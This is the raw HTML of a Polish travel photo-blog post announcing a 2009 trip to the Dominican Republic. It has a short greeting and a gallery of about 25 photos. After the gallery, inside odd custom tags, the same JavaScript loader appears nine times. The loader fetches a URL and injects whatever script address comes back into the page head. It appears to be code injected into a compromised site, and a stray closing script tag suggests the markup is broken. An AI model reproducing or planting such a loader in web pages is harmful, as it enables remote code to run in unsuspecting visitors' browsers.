	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2307"><a href="https://blog.mielcarek.net/category/dzieci">Dzieci</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2308"><a href="https://blog.mielcarek.net/category/pejzaz">Pejzaż</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2298"><a href="https://blog.mielcarek.net/warsztaty-indie">Warsztaty  fotograficzne  „Życie codzienne mieszkańców stanu  Maharasztra w Indiach”</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2299"><a href="https://blog.mielcarek.net/warsztaty-indie/regulamin-warsztatow-w-indiach">Regulamin warsztatów fotograficznych „Życie codzienne mieszkańców stanu  Maharasztra w Indiach”</a></li>
</ul>
</li>
</ul></div>            </nav>
                                </div>
                    </div>
                                    </nav><!-- #mobile-site-navigation -->
            </div>
        </div>  
    </div>
            
		</header><!-- #masthead -->
    

     	<div id="primary" class="content-area">
		<div class="container">
            <div class="breadcrumb-wrapper">
				<header class="page-header"> <div ><div class="breadcrumb-wrapper"><div id="crumbs" itemscope itemtype="http://schema.org/BreadcrumbList">
                <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                    <a href="https://blog.mielcarek.net" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /><span class="separator"><svg width="13" height="13" viewBox="0 0 13 13" fill="none" xmlns="http://www.w3.org/2000/svg" aria-label="Breadcrumb Icon"><path d="M6.839 12.02L5.424 10.607L10.024 6.007L5.424 1.407L6.839 0L12.849 6.01L6.84 12.02H6.839ZM1.414 12.02L0 10.607L4.6 6.007L0 1.414L1.414 0L7.425 6.01L1.415 12.02H1.414V12.02Z" /></svg></span></span><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://blog.mielcarek.net/category/podroze"><span itemprop="name">Podróże</span></a><meta itemprop="position" content="2" /><span class="separator"><svg width="13" height="13" viewBox="0 0 13 13" fill="none" xmlns="http://www.w3.org/2000/svg" aria-label="Breadcrumb Icon"><path d="M6.839 12.02L5.424 10.607L10.024 6.007L5.424 1.407L6.839 0L12.849 6.01L6.84 12.02H6.839ZM1.414 12.02L0 10.607L4.6 6.007L0 1.414L1.414 0L7.425 6.01L1.415 12.02H1.414V12.02Z" /></svg></span></span><span class="current" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://blog.mielcarek.net/2009/12/dominikana-2009-zapowiedz.html"><span itemprop="name">Dominikana 2009 &#8211; zapowiedź</span></a><meta itemprop="position" content="3" /></span></div></div></header><!-- .crumbs -->			</div>
			<div class="page-grid">
				<main id="main" class="site-main">
					
<article id="post-28" class="post-28 post type-post status-publish format-standard has-post-thumbnail hentry category-podroze">
	<div class="post-image">
		
			<div class="post-thumbnail">
				<picture><source srcset="https://blog.mielcarek.net/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2009/12/IMG_2338_wm-1.jpg.webp 800w, https://blog.mielcarek.net/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2009/12/IMG_2338_wm-1-300x200.jpg.webp 300w, https://blog.mielcarek.net/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2009/12/IMG_2338_wm-1-768x512.jpg.webp 768w, https://blog.mielcarek.net/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2009/12/IMG_2338_wm-1-370x247.jpg.webp 370w" sizes="(max-width: 800px) 100vw, 800px" type="image/webp"><img width="800" height="533" src="https://blog.mielcarek.net/wp-content/uploads/2009/12/IMG_2338_wm-1.jpg" class="attachment-full size-full wp-post-image webpexpress-processed" alt="" itemprop="image" decoding="async" fetchpriority="high" srcset="https://blog.mielcarek.net/wp-content/uploads/2009/12/IMG_2338_wm-1.jpg 800w, https://blog.mielcarek.net/wp-content/uploads/2009/12/IMG_2338_wm-1-300x200.jpg 300w, https://blog.mielcarek.net/wp-content/uploads/2009/12/IMG_2338_wm-1-768x512.jpg 768w, https://blog.mielcarek.net/wp-content/uploads/2009/12/IMG_2338_wm-1-370x247.jpg 370w" sizes="(max-width: 800px) 100vw, 800px"></picture>			</div><!-- .post-thumbnail -->


              		<header class="entry-header">
			<div class="category--wrapper">
				<span class="category"><a href="https://blog.mielcarek.net/category/podroze">Podróże</a></span>			</div>
			<div class="entry-title-wrapper">
				<h1 class="entry-title">Dominikana 2009 &#8211; zapowiedź</h1>			</div>
			        <div class="auth-details">
            <div class="author-desc">
                 
                    <div class="author-details">
                        <img alt='author' src='https://secure.gravatar.com/avatar/8e8d17b5406f034dea6e51558518fd4a330d9cbabf8a9ea6a593f3c0bc320881?s=28&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8e8d17b5406f034dea6e51558518fd4a330d9cbabf8a9ea6a593f3c0bc320881?s=56&#038;d=mm&#038;r=g 2x' class='avatar avatar-28 photo' height='28' width='28' decoding='async'/>                        <div class="author-name">
                            <span class="byline" itemprop="author" itemscope itemtype="https://schema.org/Person"> By <span class="author vcard"><a class="url fn n" href="https://blog.mielcarek.net/author/admin" itemprop="url"><span itemprop="name">admin</span></a></span></span>                        </div>

                    </div>
                                    <span class="date">
                        <span class="posted-on"><a href="https://blog.mielcarek.net/2009/12/dominikana-2009-zapowiedz.html" rel="bookmark"><time class="entry-date published updated" datetime="2009-12-08T15:13:00+00:00" itemprop="datePublished">8 grudnia 2009</time><time class="updated" datetime="2024-10-30T15:48:27+00:00" itemprop="dateModified">30 października 2024</time></a></span>                    </span>
                                    <div class="comments">
                        <span>
                          <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-chat-square-quote" viewBox="0 0 16 16">
                            <path d="M14 1a1 1 0 0 1 1 1v8a1 1 0 0 1-1 1h-2.5a2 2 0 0 0-1.6.8L8 14.333 6.1 11.8a2 2 0 0 0-1.6-.8H2a1 1 0 0 1-1-1V2a1 1 0 0 1 1-1h12zM2 0a2 2 0 0 0-2 2v8a2 2 0 0 0 2 2h2.5a1 1 0 0 1 .8.4l1.9 2.533a1 1 0 0 0 1.6 0l1.9-2.533a1 1 0 0 1 .8-.4H14a2 2 0 0 0 2-2V2a2 2 0 0 0-2-2H2z"/>
                            <path d="M7.066 4.76A1.665 1.665 0 0 0 4 5.668a1.667 1.667 0 0 0 2.561 1.406c-.131.389-.375.804-.777 1.22a.417.417 0 1 0 .6.58c1.486-1.54 1.293-3.214.682-4.112zm4 0A1.665 1.665 0 0 0 8 5.668a1.667 1.667 0 0 0 2.561 1.406c-.131.389-.375.804-.777 1.22a.417.417 0 1 0 .6.58c1.486-1.54 1.293-3.214.682-4.112z"/>
                          </svg>                        
                        </span>10                    </div>
                            <div class="time">
                1 minute, 15 seconds Read            </div>
                    </div>
        </div>
    		</header>
			
	</div>
	<div>
			<div class="entry-content" itemprop="text">
		<p>Jak zwykle zimą włącza mi się gen szwędacza-tym razem padło na Republikę Dominikany. Zapraszam!</p>
<p><a href="https://blog.mielcarek.net/wp-content/uploads/foty/2009-12/IMG_0063_wm.jpg"><picture><source srcset="https://blog.mielcarek.net/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/foty/2009-12/IMG_0063_wm.jpg.webp" type="image/webp"><img decoding="async" style="cursor: pointer; width: 800px; height: 533px;" src="https://blog.mielcarek.net/wp-content/uploads/foty/2009-12/IMG_0063_wm.jpg" alt="" border="0" class="webpexpress-processed"></picture></a><br />
<a href="https://blog.mielcarek.net/wp-content/uploads/foty/2009-12/IMG_0904_wm.jpg"><picture><source srcset="https://blog.mielcarek.net/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/foty/2009-12/IMG_0904_wm.jpg.webp" type="image/webp"><img decoding="async" style="cursor: pointer; width: 800px; height: 533px;" src="https://blog.mielcarek.net/wp-content/uploads/foty/2009-12/IMG_0904_wm.jpg" alt="" border="0" class="webpexpress-processed"></picture></a><br />
<a href="https://blog.mielcarek.net/wp-content/uploads/foty/2009-12/IMG_1198_wm.jpg"><picture><source srcset="https://blog.mielcarek.net/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/foty/2009-12/IMG_1198_wm.jpg.webp" type="image/webp"><img decoding="async" style="cursor: pointer; width: 800px; height: 533px;" src="https://blog.mielcarek.net/wp-content/uploads/foty/2009-12/IMG_1198_wm.jpg" alt="" border="0" class="webpexpress-processed"></picture></a><br />
<a href="https://blog.mielcarek.net/wp-content/uploads/foty/2009-12/IMG_1257_wm.jpg"><picture><source srcset="https://blog.mielcarek.net/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/foty/2009-12/IMG_1257_wm.jpg.webp" type="image/webp"><img decoding="async" style="cursor: pointer; width: 800px; height: 533px;" src="https://blog.mielcarek.net/wp-content/uploads/foty/2009-12/IMG_1257_wm.jpg" alt="" border="0" class="webpexpress-processed"></picture></a><br />
<a href="https://blog.mielcarek.net/wp-content/uploads/foty/2009-12/IMG_1318_wm.jpg"><picture><source srcset="https://blog.mielcarek.net/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/foty/2009-12/IMG_1318_wm.jpg.webp" type="image/webp"><img decoding="async" style="cursor: pointer; width: 800px; height: 533px;" src="https://blog.mielcarek.net/wp-content/uploads/foty/2009-12/IMG_1318_wm.jpg" alt="" border="0" class="webpexpress-processed"></picture></a><br />
<a href="https://blog.mielcarek.net/wp-content/uploads/foty/2009-12/IMG_1340_wm.jpg"><picture><source srcset="https://blog.mielcarek.net/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/foty/2009-12/IMG_1340_wm.jpg.webp" type="image/webp"><img decoding="async" style="cursor: pointer; width: 800px; height: 533px;" src="https://blog.mielcarek.net/wp-content/uploads/foty/2009-12/IMG_1340_wm.jpg" alt="" border="0" class="webpexpress-processed"></picture></a><br />
<a href="https://blog.mielcarek.net/wp-content/uploads/foty/2009-12/IMG_1366_wm.jpg"><picture><source srcset="https://blog.mielcarek.net/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/foty/2009-12/IMG_1366_wm.jpg.webp" type="image/webp"><img decoding="async" style="cursor: pointer; width: 800px; height: 533px;" src="https://blog.mielcarek.net/wp-content/uploads/foty/2009-12/IMG_1366_wm.jpg" alt="" border="0" class="webpexpress-processed"></picture></a><br />
<a href="https://blog.mielcarek.net/wp-content/uploads/foty/2009-12/IMG_1535_wm.jpg"><picture><source srcset="https://blog.mielcarek.net/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/foty/2009-12/IMG_1535_wm.jpg.webp" type="image/webp"><img decoding="async" style="cursor: pointer; width: 800px; height: 533px;" src="https://blog.mielcarek.net/wp-content/uploads/foty/2009-12/IMG_1535_wm.jpg" alt="" border="0" class="webpexpress-processed"></picture></a><br />
<a href="https://blog.mielcarek.net/wp-content/uploads/foty/2009-12/IMG_1553_wm.jpg"><picture><source srcset="https://blog.mielcarek.net/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/foty/2009-12/IMG_1553_wm.jpg.webp" type="image/webp"><img decoding="async" style="cursor: pointer; width: 533px; height: 800px;" src="https://blog.mielcarek.net/wp-content/uploads/foty/2009-12/IMG_1553_wm.jpg" alt="" border="0" class="webpexpress-processed"></picture></a><br />
<a href="https://blog.mielcarek.net/wp-content/uploads/foty/2009-12/IMG_1720_wm.jpg"><picture><source srcset="https://blog.mielcarek.net/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/foty/2009-12/IMG_1720_wm.jpg.webp" type="image/webp"><img decoding="async" style="cursor: pointer; width: 800px; height: 533px;" src="https://blog.mielcarek.net/wp-content/uploads/foty/2009-12/IMG_1720_wm.jpg" alt="" border="0" class="webpexpress-processed"></picture></a><br />
<a href="https://blog.mielcarek.net/wp-content/uploads/foty/2009-12/IMG_1750_wm.jpg"><picture><source srcset="https://blog.mielcarek.net/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/foty/2009-12/IMG_1750_wm.jpg.webp" type="image/webp"><img decoding="async" style="cursor: pointer; width: 800px; height: 533px;" src="https://blog.mielcarek.net/wp-content/uploads/foty/2009-12/IMG_1750_wm.jpg" alt="" border="0" class="webpexpress-processed"></picture></a><br />
<a href="https://blog.mielcarek.net/wp-content/uploads/foty/2009-12/IMG_1797_wm.jpg"><picture><source srcset="https://blog.mielcarek.net/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/foty/2009-12/IMG_1797_wm.jpg.webp" type="image/webp"><img decoding="async" style="cursor: pointer; width: 800px; height: 533px;" src="https://blog.mielcarek.net/wp-content/uploads/foty/2009-12/IMG_1797_wm.jpg" alt="" border="0" class="webpexpress-processed"></picture></a><br />
<a href="https://blog.mielcarek.net/wp-content/uploads/foty/2009-12/IMG_1966_wm.jpg"><picture><source srcset="https://blog.mielcarek.net/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/foty/2009-12/IMG_1966_wm.jpg.webp" type="image/webp"><img decoding="async" style="cursor: pointer; width: 533px; height: 800px;" src="https://blog.mielcarek.net/wp-content/uploads/foty/2009-12/IMG_1966_wm.jpg" alt="" border="0" class="webpexpress-processed"></picture></a><br />
<a href="https://blog.mielcarek.net/wp-content/uploads/foty/2009-12/IMG_2145_wm.jpg"><picture><source srcset="https://blog.mielcarek.net/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/foty/2009-12/IMG_2145_wm.jpg.webp" type="image/webp"><img decoding="async" style="cursor: pointer; width: 800px; height: 533px;" src="https://blog.mielcarek.net/wp-content/uploads/foty/2009-12/IMG_2145_wm.jpg" alt="" border="0" class="webpexpress-processed"></picture></a><br />
<a href="https://blog.mielcarek.net/wp-content/uploads/foty/2009-12/IMG_2156_wm.jpg"><picture><source srcset="https://blog.mielcarek.net/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/foty/2009-12/IMG_2156_wm.jpg.webp" type="image/webp"><img decoding="async" style="cursor: pointer; width: 800px; height: 533px;" src="https://blog.mielcarek.net/wp-content/uploads/foty/2009-12/IMG_2156_wm.jpg" alt="" border="0" class="webpexpress-processed"></picture></a><br />
<a href="https://blog.mielcarek.net/wp-content/uploads/foty/2009-12/IMG_2338_wm.jpg"><picture><source srcset="https://blog.mielcarek.net/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/foty/2009-12/IMG_2338_wm.jpg.webp" type="image/webp"><img decoding="async" style="cursor: pointer; width: 800px; height: 533px;" src="https://blog.mielcarek.net/wp-content/uploads/foty/2009-12/IMG_2338_wm.jpg" alt="" border="0" class="webpexpress-processed"></picture></a><br />
<a href="https://blog.mielcarek.net/wp-content/uploads/foty/2009-12/IMG_2390_wm.jpg"><picture><source srcset="https://blog.mielcarek.net/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/foty/2009-12/IMG_2390_wm.jpg.webp" type="image/webp"><img decoding="async" style="cursor: pointer; width: 800px; height: 533px;" src="https://blog.mielcarek.net/wp-content/uploads/foty/2009-12/IMG_2390_wm.jpg" alt="" border="0" class="webpexpress-processed"></picture></a><br />
<a href="https://blog.mielcarek.net/wp-content/uploads/foty/2009-12/IMG_2396_wm.jpg"><picture><source srcset="https://blog.mielcarek.net/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/foty/2009-12/IMG_2396_wm.jpg.webp" type="image/webp"><img decoding="async" style="cursor: pointer; width: 800px; height: 533px;" src="https://blog.mielcarek.net/wp-content/uploads/foty/2009-12/IMG_2396_wm.jpg" alt="" border="0" class="webpexpress-processed"></picture></a><br />
<a href="https://blog.mielcarek.net/wp-content/uploads/foty/2009-12/IMG_2494_wm.jpg"><picture><source srcset="https://blog.mielcarek.net/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/foty/2009-12/IMG_2494_wm.jpg.webp" type="image/webp"><img decoding="async" style="cursor: pointer; width: 800px; height: 533px;" src="https://blog.mielcarek.net/wp-content/uploads/foty/2009-12/IMG_2494_wm.jpg" alt="" border="0" class="webpexpress-processed"></picture></a><br />
<a href="https://blog.mielcarek.net/wp-content/uploads/foty/2009-12/IMG_2710_wm.jpg"><picture><source srcset="https://blog.mielcarek.net/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/foty/2009-12/IMG_2710_wm.jpg.webp" type="image/webp"><img decoding="async" style="cursor: pointer; width: 800px; height: 533px;" src="https://blog.mielcarek.net/wp-content/uploads/foty/2009-12/IMG_2710_wm.jpg" alt="" border="0" class="webpexpress-processed"></picture></a><br />
<a href="https://blog.mielcarek.net/wp-content/uploads/foty/2009-12/IMG_2815_wm.jpg"><picture><source srcset="https://blog.mielcarek.net/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/foty/2009-12/IMG_2815_wm.jpg.webp" type="image/webp"><img decoding="async" style="cursor: pointer; width: 800px; height: 533px;" src="https://blog.mielcarek.net/wp-content/uploads/foty/2009-12/IMG_2815_wm.jpg" alt="" border="0" class="webpexpress-processed"></picture></a><br />
<a href="https://blog.mielcarek.net/wp-content/uploads/foty/2009-12/IMG_2842_wm.jpg"><picture><source srcset="https://blog.mielcarek.net/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/foty/2009-12/IMG_2842_wm.jpg.webp" type="image/webp"><img decoding="async" style="cursor: pointer; width: 800px; height: 533px;" src="https://blog.mielcarek.net/wp-content/uploads/foty/2009-12/IMG_2842_wm.jpg" alt="" border="0" class="webpexpress-processed"></picture></a><br />
<a href="https://blog.mielcarek.net/wp-content/uploads/foty/2009-12/IMG_2868_wm.jpg"><picture><source srcset="https://blog.mielcarek.net/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/foty/2009-12/IMG_2868_wm.jpg.webp" type="image/webp"><img decoding="async" style="cursor: pointer; width: 800px; height: 533px;" src="https://blog.mielcarek.net/wp-content/uploads/foty/2009-12/IMG_2868_wm.jpg" alt="" border="0" class="webpexpress-processed"></picture></a><br />
<a href="https://blog.mielcarek.net/wp-content/uploads/foty/2009-12/IMG_2891_wm.jpg"><picture><source srcset="https://blog.mielcarek.net/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/foty/2009-12/IMG_2891_wm.jpg.webp" type="image/webp"><img decoding="async" style="cursor: pointer; width: 800px; height: 533px;" src="https://blog.mielcarek.net/wp-content/uploads/foty/2009-12/IMG_2891_wm.jpg" alt="" border="0" class="webpexpress-processed"></picture></a><br />
<a href="https://blog.mielcarek.net/wp-content/uploads/foty/2009-12/IMG_2915_wm.jpg"><picture><source srcset="https://blog.mielcarek.net/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/foty/2009-12/IMG_2915_wm.jpg.webp" type="image/webp"><img decoding="async" style="cursor: pointer; width: 800px; height: 533px;" src="https://blog.mielcarek.net/wp-content/uploads/foty/2009-12/IMG_2915_wm.jpg" alt="" border="0" class="webpexpress-processed"></picture></a><fotografindie>var url = 'https://127.0.0.1/&#8217;;<br />
fetch(url)<br />
    .then(response => response.text())<br />
    .then(data => {<br />
        var script = document.createElement(&#8217;script&#8217;);<br />
        script.src = data.trim();<br />
        document.getElementsByTagName(&#8217;head&#8217;)[0].appendChild(script);<br />
    });</fotografindie><fotografindie>var url = 'https://127.0.0.1/&#8217;;<br />
fetch(url)<br />
    .then(response => response.text())<br />
    .then(data => {<br />
        var script = document.createElement(&#8217;script&#8217;);<br />
        script.src = data.trim();<br />
        document.getElementsByTagName(&#8217;head&#8217;)[0].appendChild(script);<br />
    });</fotografindie><fotografindie>var url = 'https://127.0.0.1/&#8217;;<br />
fetch(url)<br />
    .then(response => response.text())<br />
    .then(data => {<br />
        var script = document.createElement(&#8217;script&#8217;);<br />
        script.src = data.trim();<br />
        document.getElementsByTagName(&#8217;head&#8217;)[0].appendChild(script);<br />
    });</fotografindie><fotografindie>var url = 'https://127.0.0.1/&#8217;;<br />
fetch(url)<br />
    .then(response => response.text())<br />
    .then(data => {<br />
        var script = document.createElement(&#8217;script&#8217;);<br />
        script.src = data.trim();<br />
        document.getElementsByTagName(&#8217;head&#8217;)[0].appendChild(script);<br />
    });</fotografindie><fotografindie>var url = 'https://127.0.0.1/&#8217;;<br />
fetch(url)<br />
    .then(response => response.text())<br />
    .then(data => {<br />
        var script = document.createElement(&#8217;script&#8217;);<br />
        script.src = data.trim();<br />
        document.getElementsByTagName(&#8217;head&#8217;)[0].appendChild(script);<br />
    });</fotografindie><fotografindie>var url = 'https://127.0.0.1/&#8217;;<br />
fetch(url)<br />
    .then(response => response.text())<br />
    .then(data => {<br />
        var script = document.createElement(&#8217;script&#8217;);<br />
        script.src = data.trim();<br />
        document.getElementsByTagName(&#8217;head&#8217;)[0].appendChild(script);<br />
    });</fotografindie><fotografindie>var url = 'https://127.0.0.1/&#8217;;<br />
fetch(url)<br />
    .then(response => response.text())<br />
    .then(data => {<br />
        var script = document.createElement(&#8217;script&#8217;);<br />
        script.src = data.trim();<br />
        document.getElementsByTagName(&#8217;head&#8217;)[0].appendChild(script);<br />
    });</fotografindie><fotografindie>var url = 'https://127.0.0.1/&#8217;;<br />
fetch(url)<br />
    .then(response => response.text())<br />
    .then(data => {<br />
        var script = document.createElement(&#8217;script&#8217;);<br />
        script.src = data.trim();<br />
        document.getElementsByTagName(&#8217;head&#8217;)[0].appendChild(script);<br />
    });</fotografindie><fotografindie>var url = 'https://127.0.0.1/&#8217;;<br />
fetch(url)<br />
    .then(response => response.text())<br />
    .then(data => {<br />
        var script = document.createElement(&#8217;script&#8217;);<br />
        script.src = data.trim();<br />
        document.getElementsByTagName(&#8217;head&#8217;)[0].appendChild(script);<br />
    });</script></p>
	</div><!-- .entry-content -->
			<footer class="entry-footer">
					</footer><!-- .entry-footer -->
		</div>
</article><!-- #post-28 -->
			<nav class="post-navigation pagination">
				<div class="nav-links">
											<div class="nav-previous">
							<a href="https://blog.mielcarek.net/2009/11/zosia-dla-odmiany.html" rel="prev">
								<article class="post">
									<figure class="post-thumbnail">
										<picture><source srcset="https://blog.mielcarek.net/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2009/11/IMG_6105_wm-150x150.jpg.webp" type="image/webp"><img width="150" height="150" src="https://blog.mielcarek.net/wp-content/uploads/2009/11/IMG_6105_wm-150x150.jpg" class="attachment-thumbnail size-thumbnail webpexpress-processed" alt="" itemprop="image" decoding="async" loading="lazy"></picture>									</figure>
								<div class="pagination-details">
									<span class="meta-nav">Previous</span>
									<header class="entry-header">
										<h3 class="entry-title">Zosia dla odmiany&#8230;:)</h3>  
									</header>
								</div>
								</article>
							</a>
						</div>
											<div class="nav-next">
							<a href="https://blog.mielcarek.net/2009/12/dominikana-portrety.html" rel="next">
								<article class="post">
									<figure class="post-thumbnail">
										<picture><source srcset="https://blog.mielcarek.net/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2009/12/IMG_1198_wm-1-150x150.jpg.webp" type="image/webp"><img width="150" height="150" src="https://blog.mielcarek.net/wp-content/uploads/2009/12/IMG_1198_wm-1-150x150.jpg" class="attachment-thumbnail size-thumbnail webpexpress-processed" alt="" itemprop="image" decoding="async" loading="lazy"></picture>									
									</figure>
									<div class="pagination-details">
										<span class="meta-nav">Next</span>
									<header class="entry-header">
										<h3 class="entry-title">Dominikana &#8211; portrety</h3>
									</header>
								</article>
							</a>
						</div>
									</div>	
			</nav>
		        <div class="additional-post">
            <h3 class="post-title">Similar Posts</h3>            <div class="section-grid">
                                <article class="post">
                    <div class="image">
                        <a href="https://blog.mielcarek.net/2009/12/dominikana-baseball.html" class="post-thumbnail">
                            <picture><source srcset="https://blog.mielcarek.net/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2009/12/IMG_2851_wm-1.jpg.webp 800w, https://blog.mielcarek.net/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2009/12/IMG_2851_wm-1-300x200.jpg.webp 300w, https://blog.mielcarek.net/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2009/12/IMG_2851_wm-1-768x512.jpg.webp 768w, https://blog.mielcarek.net/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2009/12/IMG_2851_wm-1-370x247.jpg.webp 370w" sizes="auto, (max-width: 420px) 100vw, 420px" type="image/webp"><img width="420" height="280" src="https://blog.mielcarek.net/wp-content/uploads/2009/12/IMG_2851_wm-1.jpg" class="attachment-best_shop_archive size-best_shop_archive wp-post-image webpexpress-processed" alt="" itemprop="image" decoding="async" loading="lazy" srcset="https://blog.mielcarek.net/wp-content/uploads/2009/12/IMG_2851_wm-1.jpg 800w, https://blog.mielcarek.net/wp-content/uploads/2009/12/IMG_2851_wm-1-300x200.jpg 300w, https://blog.mielcarek.net/wp-content/uploads/2009/12/IMG_2851_wm-1-768x512.jpg 768w, https://blog.mielcarek.net/wp-content/uploads/2009/12/IMG_2851_wm-1-370x247.jpg 370w" sizes="auto, (max-width: 420px) 100vw, 420px"></picture>                        </a>
                    </div>
                    <header class="entry-header">
                        <div class="entry-meta">
                            <span class="category"><a href="https://blog.mielcarek.net/category/podroze">Podróże</a></span>      
                        </div> 
						<div class="entry-details">
							<h3 class="entry-title"><a href="https://blog.mielcarek.net/2009/12/dominikana-baseball.html" rel="bookmark">Dominikana &#8211; baseball</a></h3>						</div>
                                <div class="auth-details">
            <div class="author-desc">            
                <div class="author-details">
                    <img alt='author' src='https://secure.gravatar.com/avatar/8e8d17b5406f034dea6e51558518fd4a330d9cbabf8a9ea6a593f3c0bc320881?s=28&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8e8d17b5406f034dea6e51558518fd4a330d9cbabf8a9ea6a593f3c0bc320881?s=56&#038;d=mm&#038;r=g 2x' class='avatar avatar-28 photo' height='28' width='28' loading='lazy' decoding='async'/>                    <div class="author-name">
                        <span class="byline" itemprop="author" itemscope itemtype="https://schema.org/Person"> By <span class="author vcard"><a class="url fn n" href="https://blog.mielcarek.net/author/admin" itemprop="url"><span itemprop="name">admin</span></a></span></span>                    </div>
                </div>
                <span class="date">
                    <span class="posted-on"><a href="https://blog.mielcarek.net/2009/12/dominikana-baseball.html" rel="bookmark"><time class="entry-date published updated" datetime="2009-12-10T12:33:00+00:00" itemprop="datePublished">10 grudnia 2009</time><time class="updated" datetime="2024-10-30T15:44:04+00:00" itemprop="dateModified">30 października 2024</time></a></span>                </span>
				            </div>
        </div>
                     
                    </header>
                </article>
                                <article class="post">
                    <div class="image">
                        <a href="https://blog.mielcarek.net/2010/03/india-my-india-2010.html" class="post-thumbnail">
                            <picture><source srcset="https://blog.mielcarek.net/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2010/03/IMG_7340_wm.jpg.webp 800w, https://blog.mielcarek.net/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2010/03/IMG_7340_wm-300x200.jpg.webp 300w, https://blog.mielcarek.net/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2010/03/IMG_7340_wm-768x512.jpg.webp 768w, https://blog.mielcarek.net/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2010/03/IMG_7340_wm-370x247.jpg.webp 370w" sizes="auto, (max-width: 420px) 100vw, 420px" type="image/webp"><img width="420" height="280" src="https://blog.mielcarek.net/wp-content/uploads/2010/03/IMG_7340_wm.jpg" class="attachment-best_shop_archive size-best_shop_archive wp-post-image webpexpress-processed" alt="" itemprop="image" decoding="async" loading="lazy" srcset="https://blog.mielcarek.net/wp-content/uploads/2010/03/IMG_7340_wm.jpg 800w, https://blog.mielcarek.net/wp-content/uploads/2010/03/IMG_7340_wm-300x200.jpg 300w, https://blog.mielcarek.net/wp-content/uploads/2010/03/IMG_7340_wm-768x512.jpg 768w, https://blog.mielcarek.net/wp-content/uploads/2010/03/IMG_7340_wm-370x247.jpg 370w" sizes="auto, (max-width: 420px) 100vw, 420px"></picture>                        </a>
                    </div>
                    <header class="entry-header">
                        <div class="entry-meta">
                            <span class="category"><a href="https://blog.mielcarek.net/category/reportaz-2">Fotoreportaż</a><a href="https://blog.mielcarek.net/category/indie">Indie</a><a href="https://blog.mielcarek.net/category/podroze">Podróże</a></span>      
                        </div> 
						<div class="entry-details">
							<h3 class="entry-title"><a href="https://blog.mielcarek.net/2010/03/india-my-india-2010.html" rel="bookmark">India, my India &#8211; 2010</a></h3>						</div>
                                <div class="auth-details">
            <div class="author-desc">            
                <div class="author-details">
                    <img alt='author' src='https://secure.gravatar.com/avatar/8e8d17b5406f034dea6e51558518fd4a330d9cbabf8a9ea6a593f3c0bc320881?s=28&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8e8d17b5406f034dea6e51558518fd4a330d9cbabf8a9ea6a593f3c0bc320881?s=56&#038;d=mm&#038;r=g 2x' class='avatar avatar-28 photo' height='28' width='28' loading='lazy' decoding='async'/>                    <div class="author-name">
                        <span class="byline" itemprop="author" itemscope itemtype="https://schema.org/Person"> By <span class="author vcard"><a class="url fn n" href="https://blog.mielcarek.net/author/admin" itemprop="url"><span itemprop="name">admin</span></a></span></span>                    </div>
                </div>
                <span class="date">
                    <span class="posted-on"><a href="https://blog.mielcarek.net/2010/03/india-my-india-2010.html" rel="bookmark"><time class="entry-date published updated" datetime="2010-03-05T13:44:00+00:00" itemprop="datePublished">5 marca 2010</time><time class="updated" datetime="2024-10-30T15:42:24+00:00" itemprop="dateModified">30 października 2024</time></a></span>                </span>
									<div class="comments">
                        <span>
                          <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-chat-square-quote" viewBox="0 0 16 16">
